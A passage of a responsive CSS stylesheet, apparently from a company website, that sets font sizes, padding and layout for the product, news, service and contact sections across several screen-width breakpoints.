.about ul li h5{font-size:20px;}
.about ul li p{font-size:18px;}

.about2 p{font-size:17px;line-height:24px;margin:15px 0 0;}
.about2 h5{font-size:24px;margin:20px 0 0;}

.about3 .txt h3{margin-bottom:60px;}
.about3 .txt dl ~ dl{margin-top:25px;}
.about3 .txt dl dd h5{font-size:22px;}
.about3 .txt dl dd p{font-size:17px;line-height:22px;}

.cert-list{padding:60px 0;}
.cert-list .list{margin-top:40px;}

.global{margin:60px 0;}
.global .wp{display:block;}
.global .tit{width:100%;position:static;text-align:center;}
.global .list{width:100%;margin:30px 0 0;}

.pro-list3 .item .txt h5, .pro-tit h1, .pro-inquiry h3{font-size:34px;}
.pro-content h5{font-size:22px;}

.scoll-pic ul li p{font-size:19px;}
.pro-feature ul li p{font-size:19px;}


.contact-info{padding:60px 0 30px;}
.contact-info .swiper-slide .txt p,.contact-info .tit p{font-size:18px;}

.contact{padding:60px 0 30px;}
.contact-left h4{font-size:24px;}
.contact-left dl dt{font-size:18px;}
.contact-left dl dd{font-size:18px;line-height:24px;}
.contact-left img{margin:40px 0 0;}

.contact-inquiry .inquirbox{margin:50px 0 0;}
.contact-inquiry .inquirbox input[type="text"],.contact-inquiry .inquirbox textarea{padding:15px 17px;font-size:18px;}
.contact-inquiry .inquirbox .submit{width:500px;height:60px;line-height:60px;font-size:24px;}

.pro2_view {padding: 50px 0;}
.pro_view_inner {margin-right: 70px;padding-top: 30px;}
.pro_view_inner h1 {font-size: 36px;margin-bottom: 20px;}
.pro_view_inner h3 {font-size: 26px;margin-bottom: 14px;}
.pro_para ul {margin-top: 30px;}
.pro_para ul li + li {margin-top: 20px;}
.pro_para ul li h5 {font-size: 18px;margin-bottom: 6px;}
.pro_view_inner a.cert,.pro2_view a.cert {margin: 20px 0;}
.pro2_img {width: 50%;}

.pro2-tit h3 {font-size: 26px;}

.pro2-text1 {padding: 50px 0;}
.pro2-text1 .list {padding: 30px 0;}
.pro2-text1 .swiper-slide {padding: 25px 20px;}
.pro2-text1 .swiper-slide h5 {font-size: 22px;margin-bottom: 20px;}
.pro2-text1 .swiper-slide .pic {margin-top: 50px;}
.pro2-text1 .list .swiper-button-prev, .pro2-text1 .list .swiper-container-rtl .swiper-button-next {left: -80px;}
.pro2-text1 .list .swiper-button-next, .pro2-text1 .list .swiper-container-rtl .swiper-button-prev {right: -80px;}

.pro2-text2 {padding: 50px 0 0;}
.pro2-text2 .pic {margin-top: 60px;}

.pro2-text3 {padding: 50px 0 0;}
.pro2-text3 ul {margin-top: 60px;}
.pro2-text3 ul li + li {margin-top: 42px;}
.pro2-text3 ul li .txt {margin-left: 60px;}
.pro2-text3 ul li:nth-child(2n) .txt {margin-right: 60px;}
.pro2-text3 ul li .txt h5 {font-size: 26px;margin-bottom: 20px;}

.pro2-text4 {padding: 50px 0 0;}

.rela-pro {padding: 50px 0;}
.rela-pro h3 {font-size: 36px;}
.rela-pro ul {margin: 40px -11px 0;}
.rela-pro ul li {padding: 0 11px;}
.rela-pro ul li .txt {padding: 20px 11px;}
.rela-pro ul li .txt p {font-size: 18px;line-height: 22px;}

}


@media screen and (max-width:1171px){

.wp{padding-right:40px;padding-left:40px;}

.logo img{height:50px;}
.nav > ul > li > a{font-size:17px;}
.nav > ul > li + li{margin-left:10px;}
.header-lang{margin-left:15px;}

.indexA .tit h3,.indexB .tit h3,.indexD .tit h3,.pro-list .tab .tit h3{font-size:36px;}
.about .tit h3,.about2 h3,.about3 .txt h3,.pro-process h3,.cert-list .tit h3,.global .tit h3,.ex-list .tit h3{font-size:36px;}
.news-top h3,.newslist h2,.service1 .list h3,.service2 .tit h3,.service3 h3,.contact-left h3,.contact-inquiry h3,.contact-info .tit h3,.pro_img h3,.pro_text .tit h5,.pro-spec h3,.pro-feature h3,.pro-feature h4{font-size:36px;}

.foot-form h3,.newstit h1{font-size:30px;}
.sidebanner1 .txt h1,.sidebanner3 .txt h1,.sidebanner3 .txt h3{font-size:40px;}


.indexA{padding:40px 0;}
.indexA .tit{width:100%;position:static;text-align:center;}
.indexA .tit h5{display:inline-flex;}
.indexA .tit .more{margin:20px auto 0;}
.indexA .list{margin:30px 0 0;}

.indexA .swiper-slide h5{margin-bottom:10px;}
.indexA .swiper-slide p{line-height:26px;}

.indexA .swiper-slide .top a{width:100%;align-items:center;background:#F6F6F6;}
.indexA .swiper-slide .top a .pic{width:50%;}
.indexA .swiper-slide .top a .txt{padding:0 30px;}

.indexA .swiper-slide .bot a{flex-direction:column;}
.indexA .swiper-slide .bot a:first-child .pic{width:100%;}
.indexA .swiper-slide .bot a:last-child .pic{width:100%;}
.indexA .swiper-slide .bot a .txt{padding:25px 20px;}

.indexB{padding:0 0 40px;}
.indexB .left{flex-direction:column;padding:15px 0 0;}
.indexB .left .list::after{display:none;}
.indexB .tit{padding:10px 0 0;}
.indexB .tit::after{width:200px;height:140px;top:10px;}
.indexB .left .list{margin:30px 0 0;}

.indexB .right .list{display:block;}
.indexB .right ul{width:100%;}
.indexB .right .pic{margin:30px 0 0;}

.indexD{padding:30px 0 0;margin-bottom:40px;}

.pro-list .tab{padding:40px 0 0;}
.pro-list .tab .tit p{font-size:19px;}

.about3{display:block;}
.about3 .v{margin:20px auto 0;}
.about3 .txt{padding:30px 40px 0;}
.about3 .txt h3{text-align:center;}
.about3 .txt h3::after{width:80px;height:4px;position:static;margin:15px auto 0;}


.news-top h3{position:static;margin-bottom:30px;}
.news-top h3::after{width:80px;height:3px;position:static;margin:15px auto 0 0;display:block;}
.news-top .swiper-slide .pic{width:50%;}
.news-top .swiper-slide .txt{padding:0 0 0 40px;}
.news-top .page{display:none;}
.news-top .swiper-pagination-bullets{display:block;}

.service2 .tit{left:40px;}

}

@media screen and (max-width:992px){

.wp{padding-right:30px;padding-left:30px;}

body.home header{position:static;}
.nav{display:none;}
.header-right span.mo-header-menu{display:block;}
header {position: static;}

.search-box{padding:20px 30px;}
.search-box .serchbox{width:100%;}
.search-box .close{display:none;}

.foot-form h3,.newstit h1{font-size:28px;}
.foot-form .wp{display:block;}
.foot-form h3{text-align:center;}
.foot-form .inquirbox{flex:none;margin:25px 0 0;}
.foot-form .inquirbox .input-box{flex:none;width:48%;}
.foot-form .inquirbox .input-box ~ .input-box{margin-left:0;}
.foot-form .inquirbox .submit{width:220px;margin:20px auto 0;}

#footer{padding:30px 0;}
#footer .wp{display:block;}
#footer h5{font-size:22px;margin:0 0 15px;text-align:center;}

.foot-nav ul{font-size:0;}
.foot-nav ul li{font-size:16px;line-height:24px;display:inline-block;margin:0 5px 8px;}

.foot-list{text-align:center;margin-top:20px;}
.foot-list ul{font-size:0;}
.foot-list ul li{font-size:16px;line-height:24px;display:inline-block;margin:0 5px 8px;}

.foot-contact{width:100%;margin-top:20px;}
.foot-contact p{font-size:16px;line-height:24px;}
.foot-contact p+p{margin-top:5px;}

.copyright{text-align:center;}
.copyright .wp{display:block;padding:15px 0;}
.copyright img{height:50px;}
.copyright p{font-size:16px;margin:15px 0 0;}
.copyright p a{margin:0 48px;}
.copyright span{font-size:12px;color:#fff;cursor:pointer;}
.copyright span i{font-size:14px;vertical-align:middle;margin-right:8px;}

.copyright .share{margin:15px 0 0;}
.copyright .share a{width:36px;height:36px;line-height:36px;}
.copyright .share a+a{margin-left:10px;}
.copyright .share a i{font-size:18px;}

#banner .swiper-pagination-bullets{bottom:25px;}
#banner .swiper-pagination-bullet {width:40px;height:4px;}


.sidebanner1 .txt h1,.sidebanner3 .txt h1,.sidebanner3 .txt h3{font-size:36px;}

.indexD::after{display:none;}
.indexD .wp{display:block;}
.indexD .tit{width:100%;padding:0;text-align:center;}
.indexD .tit h5{display:inline-flex;}
.indexD .tit .more{margin:20px auto 0;}

.indexD .right{width:100%;padding:30px 0 0;}
.indexD .right .pic{padding:20px 20px 0;width:40%;}


.pro-list3 .item{display:block;}
.pro-list3 .item + .item{margin-top:30px;}
.pro-list3 .item .pic{width:100%;}
.pro-list3 .item .txt {padding:20px 20px 0;}
.pro-list3 .item:nth-child(2n) .txt{display:block;}
.pro-list3 .item .txt .box, .pro-list3 .item:nth-child(2n) .txt .box{padding:0;}
.pro-list3 .item .txt h5{font-size:28px;text-align:center;}

.pro-tit{padding:30px 0;}
.pro-list3 .item .txt h5, .pro-tit h1, .pro-inquiry h3{font-size:30px;}
.pro-tit p{font-size:18px;}

.pro_img{padding:30px 0 90px;}
.pro_img .list{margin:30px 0 0;}
.pro_img .list .master{width:25%;transform:none;left:auto;margin:0 auto;}
.pro_img .list .box{width:auto;position:static;display:flex;flex-wrap:wrap;margin:0 -10px;}
.pro_img .list .master-list{position:static;width:25%;text-align:center;padding:10px;display:flex;flex-direction:column;justify-content:space-between;}
.pro_img .list .master-list .pic{padding-bottom:0;background-size:90% auto;height:130px;}
.pro_img .list .master-list img{max-width:100%;max-height:100px;}
.pro_img .list .master-list h5{font-size:19px;}

.pro-pic-list{display:block;}

.about ul li{width:33.333333%;padding:10px;}

.about2 .wp{display:block;}
.about2 .right{width:100%;}
.about2 h3{text-align:center;}
.about2 .left{margin:20px 0 0;width:100%;text-align:center;}

.about3 .txt{padding:30px 30px 0;}

.cert-list .swiper-slide img{box-shadow:0 3px 5px rgba(0,0,0,0.41);border:10px solid #2A2220;}
.cert-list .swiper-button-prev,.cert-list .swiper-button-next{display:none;}
.cert-list .swiper-pagination-bullets{display:block;}

.newslist{margin:40px 0 0;}
.newslist ul{margin:20px -15px 0;}
.newslist ul li{width:50%;padding:20px 15px;}
.newslist ul li .t .more{display:none;}
.newslist ul li .t h5{font-size:19px;line-height:25px;}

.main-news .wp{display:block;}
.news-left{padding:50px 0 40px;}
.news-right{width:100%;padding:50px 35px;}
.side-news ul li{padding:15px 0;display:flex;align-items:center;}
.side-news ul li .pic{width:40%;}
.side-news ul li .t {flex:1;margin:0 0 0 20px;}
.side-news ul li .t .more{display:none;}

.service1{padding:50px 0 30px;}
.service1 .wp{display:block;}
.service1 .pic{display:none;}
.service1 .list{margin-left:0;}
.service1 .list h3{text-align:center;}
.service1 .swiper-pagination-bullets{text-align:center;}
.service2 .left .v:first-child::before,.service2 .left .v:last-child::before{display:none;}


.service2{padding:50px 0;}
.service2 .tit{position:static;width:100%;text-align:center;margin-bottom:20px;}

.service3{padding:50px 0;}
.service3 .list{margin:40px 0 0;}
.service3 .box .txt h5{font-size:19px;}
.service3 .box .txt p{font-size:17px;}

.contact-info .wp{flex-direction:column-reverse;}
.contact-info .tit{width:100%;padding:0 0 40px;text-align:center;}
.contact-info .page {display:none;}
.contact-info .list{width:100%;}
.contact-info .swiper-pagination-bullets{display:block;}

.pro2_view {padding: 30px 0;}
.pro2_view .wp {flex-direction: column-reverse;}
.pro2_img {width: 100%;text-align:center;}
.pro2_img img {width: 70%;display: block;}
.pro_view_inner {margin-right: 0;padding-top: 20px;}
.pro_view_inner h1 {font-size: 26px;margin-bottom: 15px;text-align:center;}
.pro_view_inner h1::before {width: 80px;height: 4px;margin: 0 auto 10px;}
.pro_para {font-size: 16px;line-height: 24px;}
.pro_para ul li + li {margin-top: 10px;}
.pro_para ul li h5 {font-size: 18px;margin-bottom: 4px;}
.pro_view_inner a.cert,.pro2_view a.cert {padding: 0 30px;height: 40px;line-height: 40px;}

.pro2-tit h3 {font-size: 22px;}


.pro2-text1 {padding: 30px 0;background-size: auto 100%;}
.pro2-text1 .wp {padding: 0 10px;}
.pro2-text1 .list .swiper-button-prev, .pro2-text1 .list .swiper-button-next {display: none;}
.pro2-text1 .list .swiper-pagination-bullets {display: block;}
.pro2-text1 .swiper-slide h5 {font-size: 20px;margin-bottom: 15px;}
.pro2-text1 .swiper-slide p {line-height: 26px;font-size: 18px;}
.pro2-text1 .swiper-slide .pic {margin-top: 30px;text-align: center;}

.pro2-text2 {padding: 30px 0 0;}
.pro2-text2 ul {margin-left: 0;}
.pro2-text2 ul li {width: 100%;padding: 0 10px 0 20px;}

.pro2-text3 {padding: 30px 0 0;}
.pro2-text3 ul {margin-top: 30px;}
.pro2-text3 ul li {display: block;}
.pro2-text3 ul li .pic {width: 100%;}
.pro2-text3 ul li .txt {margin-left: 0;margin-top: 25px;margin-right: 0;}

.pro2-text3 ul li + li {margin-top: 25px;}

.pro2-text4 {padding: 30px 0 0;}

.rela-pro {padding: 30px 0;}
.rela-pro h3 {font-size: 26px;text-align:center;}
.rela-pro h3::before {width: 80px;height: 4px;margin: 0 auto 10px;}

.rela-pro ul {margin: 23px -7px 0;flex-wrap:wrap;}
.rela-pro ul li {padding: 7px;width: 50%;}
.rela-pro ul li .txt {padding: 15px 11px;}
.rela-pro ul li .txt p {font-size: 16px;line-height: 20px;}

.ex-list2 .list {margin: 30px 0 0;}
.ex-list2 .swiper-button-prev, .ex-list2 .swiper-button-next {display: none;}
.ex-list2 .swiper-pagination-bullets {display: block;}
}


@media screen and (max-width:768px){

.wp{padding-right:20px;padding-left:20px;}
.main{padding-top:30px;padding-bottom:30px;}

.search span i{font-size:20px;}
.header-lang .box i:first-of-type{font-size:22px;}
.header-lang .box em{margin:0 5px;font-size:14px;}
.header-lang .box i:last-of-type{font-size:15px;}

.sitetop p{font-size:15px;}
.sitetop p.email{margin-left:20px;}
.sitetop p.email,.sitetop p.tel{background-size:auto 16px;}

.search-box{padding:15px 20px;}
.search-box .serchbox .submit_text{height:42px;line-height:42px;padding:0 70px 0 10px;}
.search-box .serchbox .submit_btn{width:60px;height:42px;line-height:42px;}
.search-box .serchbox .submit_btn i{font-size:22px;}

.foot-form{padding:30px 0;}
.foot-form .inquirbox input[type="text"],.foot-form .inquirbox textarea{padding:10px 15px;font-size:16px;}
.foot-form .inquirbox .submit{line-height:44px;height:44px;font-size:17px;}

.online ul li em{width:40px;height:40px;line-height:40px;}
.online ul li i{font-size:24px;}

.inquirbox label{font-size:18px;margin-bottom:7px;}
.inquirbox .row{margin-bottom:0;}
.inquirbox .row > div{margin-bottom:10px;}

.foot-form h3,.newstit h1{font-size:26px;}
.indexA .tit h3,.indexB .tit h3,.indexD .tit h3,.pro-list .tab .tit h3{font-size:30px;}
.about .tit h3,.about2 h3,.about3 .txt h3,.pro-process h3,.cert-list .tit h3,.global .tit h3,.ex-list .tit h3{font-size:30px;}
.news-top h3,.newslist h2,.service1 .list h3,.service2 .tit h3,.service3 h3,.contact-left h3,.contact-inquiry h3,.contact-info .tit h3,.pro_img h3,.pro_text .tit h5,.pro-spec h3,.pro-feature h3,.pro-feature h4{font-size:30px;}

.indexA .tit h5::before, .indexB .tit h5::before, .indexD .tit h5::before{width:45px;height:4px;}
.indexA .tit h5,.indexB .tit h5,.indexD .tit h5{font-size:18px;}

.sidebanner1 .txt h1,.sidebanner3 .txt h1,.sidebanner3 .txt h3{font-size:32px;}
.sidebanner1 .txt p,.sidebanner3 .txt p{font-size:16px;margin:15px 0 0;}

.cert-list .tit p,.global .tit p,.ex-list .tit p{font-size:18px;}
.cert-list .tit a, .global .tit a{width:170px;height:32px;line-height:30px;font-size:18px;}


.indexA{padding:30px 0;}
.indexA .swiper-slide h5{font-size:20px;}
.indexA .swiper-slide p{line-height:24px;}
.indexA .swiper-slide .top a .txt{padding:0 20px;}

.indexA .swiper-slide .bot{display:block;}
.indexA .swiper-slide .bot a:first-child,.indexA .swiper-slide .bot a:last-child{width:100%;flex-direction:row;background:#F6F6F6;align-items:center;}
.indexA .swiper-slide .bot a:first-child{background:#fff;}
.indexA .swiper-slide .bot a:first-child .pic,.indexA .swiper-slide .bot a:last-child .pic{width:50%;}
.indexA .swiper-slide .bot a .txt{padding:0 20px;}
.indexA .swiper-slide .bot a:first-child .txt{background:#fff;}

.indexA .swiper-button-prev,.indexA .swiper-button-next{width:40px;height:40px;line-height:40px;margin-top:-20px;}
.indexA .swiper-button-prev i,.indexA .swiper-button-next i{font-size:22px;}

.indexB{padding:0 0 10px;}
.indexB .wp{display:block;}
.indexB .left,.indexB .right{display:block;width:100%;}
.indexB .tit{padding:0;width:100%;text-align:center;}
.indexB .tit h5{display:inline-flex;}
.indexB .tit::after{display:none;}
.indexB .tit p{line-height:24px;}
.indexB .right{margin:15px 0 0;}

.indexB .left .list .swiper-slide a{border:2px solid #F7F7F7;}
.indexB .left .list .swiper-slide .txt{position:static;padding:12px 15px;max-width:100%;width:100%;}
.indexB .left .list .page{display:none;}
.indexB .left .list .swiper-pagination-bullets{display:block;}


.indexD{margin-bottom:30px;}
.indexD .tit p{line-height:24px;}

.indexD .right .v .play{left:calc(50% - 35px);top:calc(50% - 35px);}
.indexD .right .v .play .box{width:70px;height:70px;}
.indexD .right .v .play .box img{height:25px;}

.pro-list{padding:0 0 30px;}
.pro-list .tab{padding:30px 0 0;}
.pro-list .tab ul{margin-top:30px;}
.pro-list .tab ul li{width:50%;border-top:3px solid transparent;padding:25px 25px 20px;}
.pro-list .tab ul li .ico{width:100px;height:100px;}
.pro-list .tab ul li .pic{width:100px;}
.pro-list .list .swiper-slide .txt{margin:20px 0 0;text-align:center;}
.pro-list .list .swiper-slide .more{display:none;}

.pro-list .list .swiper-button-prev, .pro-list .list .swiper-button-next{width:40px;height:40px;line-height:40px;top:calc(((100% - 40px) / 2) - 20px);}
.pro-list .list .swiper-button-prev i, .pro-list .list .swiper-button-next i{font-size:22px;}

.pro-list3{padding:30px 0;}
.pro-list3 .item .txt h5+p{font-size:17px;margin:12px 0 0;line-height:24px;}
.pro-list3 .item .txt ul li p{font-size:17px;line-height:24px;}
.pro-list3 .item .txt ul li img{max-width:100px;}

.pro-listB .tab .tit h3 {font-size: 22px;text-align:center;}
.pro-listB .tab .tit h3::before {width: 80px;height: 4px;margin: 0 auto 10px;}
.pro-listB .tab ul {margin-top: 30px;flex-wrap: wrap;}
.pro-listB .tab ul li {margin-left: 0;width: 50%;text-align: center;padding: 15px;}
.pro-listB .tab ul li + li {margin-left: 0;}
.pro-listB .tab ul li h5 {font-size: 20px;}

.pro-listB .list ul {flex-wrap:wrap;}
.pro-listB .list ul li {width: 50%;}
.pro-listB .list ul li .txt h6 {font-size: 18px;line-height: 23px;}

.pro-process{padding:30px 0;}
.pro-process .list{margin:30px 0 0;}
.pro-process .list ul{margin:-15px -20px;}
.pro-process .list ul li{width:50%;padding:20px 20px;}
.pro-process .list ul li .txt{margin:15px 0 0;}
.pro-process .list ul:nth-child(2n+1) li:nth-child(1){order:1;}
.pro-process .list ul:nth-child(2n+1) li:nth-child(2){order:2;}
.pro-process .list ul:nth-child(2n+1) li:nth-child(4){order:3;}
.pro-process .list ul:nth-child(2n+1) li:nth-child(3){order:4;}

.pro-process .list ul li::after{width:20px;height:20px;background-size:20px;}
.pro-process .list ul:nth-child(2n+1) li::after{right:-10px;top:calc(((100% - 40px) / 2) - 10px);}

.pro-process .list ul:nth-child(2n+1) li:nth-child(2)::after{right:auto;left:calc(50% - 12px);top:auto;bottom:-10px;transform:rotate(90deg);}
.pro-process .list ul:nth-child(2n+1) li:nth-child(3)::after{right:auto;left:-10px;transform:rotate(180deg);}

.pro-process .list ul:nth-child(2n+1) li:nth-child(4)::after{bottom:-10px;right:calc(50% - 10px);}

.pro-process .list ul ~ ul{margin-top:10px;}

.pro-process .list ul:nth-child(2n){flex-direction:row;}
.pro-process .list ul:nth-child(2n) li:nth-child(1){order:1;}
.pro-process .list ul:nth-child(2n) li:nth-child(2){order:2;}
.pro-process .list ul:nth-child(2n) li:nth-child(4){order:3;}
.pro-process .list ul:nth-child(2n) li:nth-child(3){order:4;}
.pro-process .list ul:nth-child(2n) li:nth-child(1)::after{left:auto;right:-10px;top:calc(((100% - 40px) / 2) - 10px);transform:rotate(0);-ms-transform:rotate(0);}
.pro-process .list ul:nth-child(2n) li:nth-child(2)::after{left:calc(50% - 12px);top:auto;bottom:-10px;transform:rotate(90deg);}
.pro-process .list ul:nth-child(2n) li:nth-child(3)::after{left:-10px;top:calc(((100% - 40px) / 2) - 10px);}

.pro_img{padding:30px 0;}
.pro_img .list .master-list{width:33.333333%;}


.pro_text{padding:30px 0;}
.pro-content{line-height:24px;font-size:16px;padding:20px 0 0;}
.pro-content h5{font-size:20px;}
.pro-content p{margin-bottom:10px;}
.scoll-pic{margin-top:20px;}
.scoll-pic ul li p{font-size:17px;}

.pro_text .pro-scroll + .pro-scroll{margin-top:30px;}

.pro-spec{padding:30px 0;}
.pro-spec table{font-size:17px;}
.pro-spec table tr > td{padding:6px 15px;}
.pro-spec .row > div+div{margin-top:20px;}
.pro-spec .pic{text-align:center;}


.pro-feature{padding:30px 0 10px;}
.pro-feature ul{margin:30px -10px 0;}
.pro-feature ul li{width:33.333333%;padding:10px;}
.pro-feature ul li p{font-size:18px;line-height:24px;}
.pro-feature .row{margin-top:30px;}
.pro-feature .row > div+div{margin-top:20px;}
.pro-feature p{font-size:17px;line-height:24px;}

.pro-inquiry{margin:30px 0;}
.pro-inquiry .inquirbox{margin:30px 0 0;}
.pro-inquiry .inquirbox .row{margin-bottom:0;}
.pro-inquiry .inquirbox input[type="text"],.pro-inquiry .inquirbox textarea{padding:12px 15px;font-size:16px;}
.pro-inquiry .inquirbox .submit{width:200px;height:45px;line-height:45px;font-size:18px;}

.about{padding:30px 0;}
.about .tit h3{text-align:center;}
.about .tit p{font-size:17px;line-height:24px;}
.about ul{margin:20px -10px 0;}
.about ul li .ico{width:80px;height:80px;}
.about ul li h5{margin:15px 0 0;font-size:18px;}
.about ul li p{font-size:17px;}
.about2{padding:30px 0;}
.about2 .row div+div{margin-top:15px;}

.about3 .txt{padding:30px 20px 0;}
.about3 .txt dl dd h5{font-size:21px;}
.about3 .txt dl dd p{font-size:16px;}
.about3 .v{width:100%;}

.cert-list{padding:30px 0;}
.cert-list .list{margin-top:30px;padding:0;}
.cert-list .swiper-slide img{border:8px solid #2A2220;}

.global{margin:30px 0;}
.global .list .box{}
.global .list .item a{width:4px;height:4px;}
.global .list .item:nth-child(3) a, .global .list .item:nth-child(25) a, .global .list .item:nth-child(26) a, .global .list .item:nth-child(28) a, .global .list .item:nth-child(29) a, .global .list .item:nth-child(30) a, .global .list .item:nth-child(31) a, .global .list .item:nth-child(33) a{background-size:12px 17px;width:12px;height:17px;}
.global .list .item .nr p{font-size:17px;margin-bottom:0;}
.global .list .item .nr img{display:none;}
.global .list .item .nr{left:calc(50% - 45px);top:25px;width:90px;padding:4px 5px;}


.ex-list{padding:20px 0 30px;}
.ex-list .list{margin:30px 0 0;}
.ex-list .list .pic h5{font-size:16px;}
.ex-list .top{display:block;}
.top-left-bot{margin-top:20px;}
.ex-list .top .top-left{width:100%;}
.top-left-top .pic{margin:0 auto;}
.ex-list .top .top-right{width:100%;margin:20px 0 0;}
.top-right-bot{margin-top:20px;}
.ex-list .bot{width:100%;display:block;margin-top:20px;}
.ex-list .bot .pic:nth-child(1),.ex-list .bot .pic:nth-child(2),.ex-list .bot .pic:nth-child(3){width:60%;margin:15px auto 0;}
.ex-list .bot .pic+.pic{margin-left:auto;}

.about3 .v .play{left:calc(50% - 35px);top:calc(50% - 35px);}
.about3 .v .play .box{width:70px;height:70px;}
.about3 .v .play .box img{height:26px;}

.news-top .swiper-slide .txt{padding:0 0 0 30px;}
.news-top .swiper-slide .txt h5{font-size:22px;}
.news-top .swiper-slide .txt span{margin:10px 0 0;font-size:16px;}
.news-top .swiper-slide .txt p{font-size:16px;line-height:22px;max-height:66px;margin:10px 0 0;}
.news-top .swiper-slide .txt .more{display:none;}

.newslist{margin:30px 0 0;}
.newslist ul{margin:15px 0 0;}
.newslist ul li{width:100%;padding:10px 0;display:flex;align-items:center;}
.newslist ul li .pic{width:40%;}
.newslist ul li .t {flex:1;margin:0 0 0 20px;}

.news-left{padding:30px 0;}
.newstit span{font-size:17px;}
.newstit h1{margin:20px 0 0;}
.news-content{margin:20px 0 0;line-height:26px;padding:20px 0;}

.news-right{padding:30px 20px;}
.side-news{margin:30px 0 0;}
.side-news ul li .t h5{font-size:18px;margin:10px 0 0;}

.service1{padding:30px 0 20px;}
.service1 .swiper-pagination-bullets{margin-top:30px;}
.service1 .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{height:10px;width:10px;margin:0 4px;}

.service2{padding:30px 0;}

.service2 .left{width:80%;margin:0 auto;}
.service2 .left .v:first-child{width:100%;}
.service2 .v + .v{margin-top:20px;}
.service2 .left .v:last-child::before{display:none;}
.service2 .right {width:80%;margin:20px auto 0;}

.service3{padding:30px 0;}
.service3 .list{margin:30px 0 0;display:block;text-align:center;}
.service3 .left{width:100%;align-items:center;}
.service3 .mid{width:100%;text-align:center;margin-top:18px;}
.service3 .right{width:100%;align-items:center;margin-top:18px;}

.service3 .left .box:first-child, .service3 .mid .box:first-child, .service3 .right .box:first-child{flex-direction:column;}
.service3 .box ~ .box{margin-top:18px;}
.service3 .box .txt{padding:15px 0;}
.service3 .box .txt h5{font-size:18px;}
.service3 .box .txt p{font-size:16px;}
.service3 .box:hover .txt{padding:15px 5px;}

.contact-info .swiper-slide .txt p, .contact-info .tit p{font-size:17px;}


.contact-info{padding:30px 0 10px;}
.contact-info .tit{padding:0 0 25px;}
.contact-info .tit p{margin:15px 0 0;line-height:24px;}

.contact{padding:30px 0 0;}
.contact .wp{display:block;}
.contact-left{width:100%;}
.contact-left h3{text-align:center;}
.contact-left h4{font-size:20px;text-align:center;}
.contact-left img{margin:30px 0 0;}
.contact-right{display:none;}

.contact-inquiry{padding:30px 0;}
.contact-inquiry h3{text-align:center;}
.contact-inquiry .inquirbox{margin:30px 0 0;}
.contact-inquiry .inquirbox .row{margin-bottom:0;}
.contact-inquiry .inquirbox input[type="text"],.contact-inquiry .inquirbox textarea{padding:12px 15px;font-size:17px;}
.contact-inquiry .inquirbox .submit{width:300px;height:50px;line-height: 50px;font-size:20px;margin:0 auto;display:block;}

.culture ul {margin: 30px 0;display: block;}
.culture ul li {height: 550px;width: 100%;}
.culture ul li.active {width: 100%;}
.culture ul li .txt {padding: 20px 25px;}
.culture ul li .txt h5 {font-size: 24px;}
.culture ul li .txt p {font-size: 16px;line-height: 22px;margin: 10px 0 0;}

.solution-rela-pro h3 {font-size: 26px;}
.solution-rela-pro ul {margin: 30px -15px 0;flex-wrap:wrap;}
.solution-rela-pro ul li {padding: 0 15px;width: 50%;}

.contact-team ul li {width: 25%;}

}

@media screen and (max-width:576px) {

.wp{padding-right:15px;padding-left:15px;}
.logo img{height:45px;}
.header-lang .box em{font-size:13px;}
.header-right span.mo-header-menu{margin-left:10px;}
.sitetop,.foot-nav,.foot-list{display:none;}
.search-box{top:70px;padding:15px 15px;}
.header-lang{margin-left:12px;}
.header-right span.mo-header-menu{margin-left:5px;}

.foot-form .inquirbox input[type="text"],.foot-form .inquirbox textarea{padding:8px 13px;font-size:15px;}
.foot-form .inquirbox .input-box{flex:none;width:100%;}
.foot-form .inquirbox .input-box ~ .input-box{margin:10px 0 0;}
.foot-form .inquirbox .submit{margin:10px auto 0;width:200px;line-height:42px;height:42px;font-size:16px;}

#banner .swiper-pagination-bullets{bottom:15px;}
#banner .swiper-pagination-bullet {width:30px;height:3px;}

.indexA .tit h3,.indexB .tit h3,.indexD .tit h3,.pro-list .tab .tit h3{font-size:27px;}
.about .tit h3,.about2 h3,.about3 .txt h3,.pro-process h3,.cert-list .tit h3,.global .tit h3,.ex-list .tit h3{font-size:27px;}
.news-top h3,.newslist h2,.service1 .list h3,.service2 .tit h3,.service3 h3,.contact-left h3,.contact-inquiry h3,.contact-info .tit h3,.pro_img h3,.pro_text .tit h5,.pro-spec h3,.pro-feature h3,.pro-feature h4{font-size:27px;}

.indexA .tit p,.indexA .swiper-slide p,.indexD .tit p{font-size:15px;}
.sidebanner1 .txt h1,.sidebanner3 .txt h1,.sidebanner3 .txt h3{font-size:32px;}

.foot-form h3,.newstit h1{font-size:24px;}

.pro-list3 .item .txt h5, .pro-tit h1, .pro-inquiry h3{font-size:28px;}

.indexA .swiper-slide p{line-height:22px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:4;overflow:hidden;}

.indexA .tit .more,.indexD .tit .more{margin:15px auto 0;}

.indexB .tit h3{margin:15px 0 0;}
.indexB .tit p{margin:15px 0 0;}
.indexB .right ul li em{font-size:15px;}

.indexD .tit h3{margin:15px 0 0;}
.indexD .tit p{margin:15px 0 0;}


.pro-process .list ul{margin:-15px -15px;}
.pro-process .list ul li{width:50%;padding:20px 15px;}
.pro-process .list ul li .txt p{font-size:17px;}

.pro-list3 .item .txt ul li{width:50%;}
.pro-list3 .item .txt ul li img{max-width:80px;}
.pro-list3 .item .txt ul li p{line-height:22px;}

.pro_img .list .master-list{width:50%;}

.scoll-pic ul{margin:-10px -10px 0;}
.scoll-pic ul li{width:50%;padding:10px;}

.pro-feature ul li{width:50%;}
.pro-feature ul li img{max-width:80%;}

.about ul li{width:50%;}
.about3 .txt{padding:30px 15px 0;}
.about3 .txt dl dd h5{font-size:20px;}
.cert-list .swiper-slide img{border:5px solid #2A2220;}

.top-right-bot{display:block;}
.top-right-bot-left{width:100%;}
.top-right-bot-right{width:100%;flex-direction:row;margin:20px 0 0;}
.top-right-bot-right .pic{width:49%;}
.top-right-bot-right .pic img{width:100%;}

.news-top h3{margin-bottom:25px;}

.news-top .swiper-slide .txt{padding:0 0 0 25px;}
.news-top .swiper-slide .txt h5{font-size:20px;}
.news-top .swiper-slide .txt p{max-height:44px;}

.newslist ul li .t h5{font-size:18px;line-height:24px;}

.pnbar p{font-size:18px;padding:9px 15px;}

.contact-inquiry .inquirbox .submit{width:250px;height:45px;line-height:45px;font-size:18px;}

}


@media screen and (max-width:480px) {

.wp{padding-right:10px;padding-left:10px;}
.logo img{height:15px;}
.header-lang .box em{font-size:12px;}

.foot-form h3{font-size:24px;}
.copyright img{height:20px;}

